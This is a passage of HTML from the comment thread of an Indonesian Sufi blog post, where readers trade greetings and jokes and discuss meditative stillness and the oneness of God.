<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2682894866583964939'>
<a name='c2682894866583964939'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2682894866583964939-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2682894866583964939'>
<p>
Alaikum salam warohmatullah &#8230; <br /><br />kemano be Bos baru muncul ? <br />sibuk apo ? hehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366200310756#c2682894866583964939' title='comment permalink'>
17 April, 2013 19:05
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2682894866583964939' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6178458751896861154'>
<a name='c6178458751896861154'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6178458751896861154-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6178458751896861154'>
<p>
Assalammualaikum...hadir...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366200679463#c6178458751896861154' title='comment permalink'>
17 April, 2013 19:11
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6178458751896861154' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7759473080954380217'>
<a name='c7759473080954380217'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10382584106810335873" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7759473080954380217-10382584106810335873"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5fNvf2f5PryGTguymRL7r-9Nyb94-ysjVws28rAzbjX3z8D0ztkds6bmhclWLGHhBR3RLLnmPdxirfSMPK7unwohVmMBilnIAeyy_kdvK-XcGe4CBY-4LD2j2IIq0ys/s45-c/puter5.jpg" alt="" title="Putry&amp;#39;s">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5fNvf2f5PryGTguymRL7r-9Nyb94-ysjVws28rAzbjX3z8D0ztkds6bmhclWLGHhBR3RLLnmPdxirfSMPK7unwohVmMBilnIAeyy_kdvK-XcGe4CBY-4LD2j2IIq0ys/s45-c/puter5.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10382584106810335873' rel='nofollow'>Putry&#39;s</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7759473080954380217'>
<p>
nyimak sambil...  ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O) ~O)<br />sapa yg mau nyruput silakan gratissss  :D  sambil nunggu edisi berikutnya..:17:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366201077442#c7759473080954380217' title='comment permalink'>
17 April, 2013 19:17
</a>
<span class='item-control blog-admin pid-1957979896'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7759473080954380217' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6879413040649071005'>
<a name='c6879413040649071005'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14452308518474605374" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6879413040649071005-14452308518474605374"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" alt="" title="Muhammad Zuhri">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNBGJfPe1aMRVz_54G9Mvm9-wFZ535yGNQ2V_OTbA8gSXIN9hgGgnM_A60qcJ19PEcHCZf4ABPdtySPMhx5gdEWY7LXjwufbow4ssMT7ldIp6M8KJQZ4y8d_If93T9mY/s45-c/zhr22.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14452308518474605374' rel='nofollow'>Muhammad Zuhri</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6879413040649071005'>
<p>
http://lh6.googleusercontent.com/-SAmAIsEDuUs/ULpkFGcrmAI/AAAAAAAAHiM/5y7eDO-TE00/s93/fatwa.gif<br />Karena sesuatu hal maka akun muhammad zuhri diganti dengan zuhrys [orangnya sama] :-? terima kasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366201701696#c6879413040649071005' title='comment permalink'>
17 April, 2013 19:28
</a>
<span class='item-control blog-admin pid-1304610545'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6879413040649071005' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4077952372581645615'>
<a name='c4077952372581645615'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4077952372581645615-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4077952372581645615'>
<p>
:}} :}} kaya bapak sama anaknya =)) =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366201943620#c4077952372581645615' title='comment permalink'>
17 April, 2013 19:32
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4077952372581645615' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2838201068988632104'>
<a name='c2838201068988632104'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2838201068988632104-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2838201068988632104'>
<p>
Salam alaikum Kang Mux, Kang Ari dan bang Arby dan sobat sarang semuanya, mo nanya apakah pada saat latihan diam puser/pusat suka ketarik sendiri? dan apakah dan diam itu datang sendiri? hatur nuhun ka sadayana ..... :5: :5:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366202294750#c2838201068988632104' title='comment permalink'>
17 April, 2013 19:38
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2838201068988632104' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1498246897402220330'>
<a name='c1498246897402220330'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10382584106810335873" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1498246897402220330-10382584106810335873"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5fNvf2f5PryGTguymRL7r-9Nyb94-ysjVws28rAzbjX3z8D0ztkds6bmhclWLGHhBR3RLLnmPdxirfSMPK7unwohVmMBilnIAeyy_kdvK-XcGe4CBY-4LD2j2IIq0ys/s45-c/puter5.jpg" alt="" title="Putry&amp;#39;s">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5fNvf2f5PryGTguymRL7r-9Nyb94-ysjVws28rAzbjX3z8D0ztkds6bmhclWLGHhBR3RLLnmPdxirfSMPK7unwohVmMBilnIAeyy_kdvK-XcGe4CBY-4LD2j2IIq0ys/s45-c/puter5.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10382584106810335873' rel='nofollow'>Putry&#39;s</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1498246897402220330'>
<p>
padahal ngambil gambarnya ndak lama lho juragan selisih beberapa bulan, cuman yang satunya pas masih mikirin utang jadi kliatan tua, :D :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366206173933#c1498246897402220330' title='comment permalink'>
17 April, 2013 20:42
</a>
<span class='item-control blog-admin pid-1957979896'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1498246897402220330' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7806966698593947302'>
<a name='c7806966698593947302'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7806966698593947302-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7806966698593947302'>
<p>
Wkwkkwkkww.. ada ada aja.. btw, Mas.. buka email tuh.. :]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366206423970#c7806966698593947302' title='comment permalink'>
17 April, 2013 20:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7806966698593947302' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c664163796994294907'>
<a name='c664163796994294907'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-664163796994294907-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-664163796994294907'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Asep.. <br />ya, memang suka ada &quot;pergerakan mandiri&quot; di pusat kita kalau kita udah mulai mengenal sang diri. Dan diam itu benar, akan datang sendiri kalau kita awal diamnya benar, Kang. insyaAllah. Allahua&#39;lam.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366206522861#c664163796994294907' title='comment permalink'>
17 April, 2013 20:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/664163796994294907' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6639721333720828685'>
<a name='c6639721333720828685'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6639721333720828685-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6639721333720828685'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Boooos!!!<br />aamiiin.. salam siap disampaikan insyaAllah.. luvv u jugaaa BangBosss! :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366206663871#c6639721333720828685' title='comment permalink'>
17 April, 2013 20:51
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6639721333720828685' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3232215611128678505'>
<a name='c3232215611128678505'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3232215611128678505-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3232215611128678505'>
<p>
Alhamdulillah ... hatur nuhun kang :21: :21: :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366206679078#c3232215611128678505' title='comment permalink'>
17 April, 2013 20:51
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3232215611128678505' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5637326459021074078'>
<a name='c5637326459021074078'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5637326459021074078-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5637326459021074078'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Hany.. :D 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366206891230#c5637326459021074078' title='comment permalink'>
17 April, 2013 20:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5637326459021074078' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8066577829562314974'>
<a name='c8066577829562314974'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8066577829562314974-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8066577829562314974'>
<p>
sawangsul na, Kang Dulur.. mugia enggal &quot;dikengingkeun&quot; aamiiin :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366207878413#c8066577829562314974' title='comment permalink'>
17 April, 2013 21:11
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8066577829562314974' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8551515946192311018'>
<a name='c8551515946192311018'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8551515946192311018-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8551515946192311018'>
<p>
Sabar Mas.. lagi sibuk gajelash di maree.. :5: InsyaAllah selagi masih ada umur tetap mosting kok :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366208109340#c8551515946192311018' title='comment permalink'>
17 April, 2013 21:15
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8551515946192311018' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3898242520909287609'>
<a name='c3898242520909287609'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3898242520909287609-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3898242520909287609'>
<p>
Kang YM oplenin dong :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366209534262#c3898242520909287609' title='comment permalink'>
17 April, 2013 21:38
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3898242520909287609' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7122260847169685094'>
<a name='c7122260847169685094'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08788810668923560418" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7122260847169685094-08788810668923560418"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08788810668923560418' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7122260847169685094'>
<p>
Salam Bang sebenar - benar allah tidak berzat , bersifat,berafal,dan berasma allah tetap allah untuk memudah kita faham maka kita gunakan perkataan berzat.yang sebenar berzat , bersifat , berafal adalah makhluk (diri kita). Allah menyatakan segala untuk menunjukkan keagungannya, kebesarannya , kekuasanya kepada makhluk segala perubahan sifat dan zat tidak sedikit pun mengurangkan keesaan allahkan Qadim .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366214537698#c7122260847169685094' title='comment permalink'>
17 April, 2013 23:02
</a>
<span class='item-control blog-admin pid-623824256'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7122260847169685094' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3539836765015009413'>
<a name='c3539836765015009413'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08788810668923560418" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3539836765015009413-08788810668923560418"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08788810668923560418' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3539836765015009413'>
<p>
Allah zahirkan sifat-sifatNya itu,  adalah bertujuan untuk memperkenal dan memperzahirkan yang dirinya itu adalah Allah. Allah memperzahir dan memperlihatkan sifatNya dengan terang dan nyata kepada kita dan kepada sesiapa yang mahu melihatnya!. Kenapa masih tidak melihat?<br />Walaupun sifatnya berbilang-bilang namun tidak mengubah sifat keEsanNya!. Itu bahasa pengajian untuk mempermudahkan faham.<br /><br />Pakaian Allah yang bermacam-macam jenis, berbilang-bilang dan berbagai-baga ragam warna itu, tidak mengubah sedikitpun dirinya yanng kadim lagi Esa!. Dengan menukar sifat warna pakaianNya, tidak sedikitpun mengubah Allah kepada yang lain selain Allah!  Allah itu, adalah Allah. Itulah Allah yang dahulu dan Allah itulah juga yang terkemudian, walaupun pertukaran warna-warna pakaianNya berbagai-bagai bentuk dan ragam!.<br /><br />Berbilang-bilang warna pakaian Allah itu, seumpama berbagai-bagai jenis warna-warna pelangi. Sngguhpun warna pelangi itu, berbagai-bagai, namun mentari tetapi satu!. Dengan bebagai-bagai ragam warna pelangi, tidak sedikitpun mengubah bentuk asal matahari!.<br /><br />Begitu juga Allah, dengan berbagai-bagai anutan agama, bebagai kepecayaan, pegangan, keyakinan, beerbagai perangai dan berbagai-bagai rupa bentuk makhluk, namun Allah tetap Esa dan kadim. Tidak sedikitpun mengurangi Allah dari sifatnya yang asal!.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366214769701#c3539836765015009413' title='comment permalink'>
17 April, 2013 23:06
</a>
<span class='item-control blog-admin pid-623824256'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3539836765015009413' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6777742604703420791'>
<a name='c6777742604703420791'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08788810668923560418" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6777742604703420791-08788810668923560418"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08788810668923560418' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6777742604703420791'>
<p>
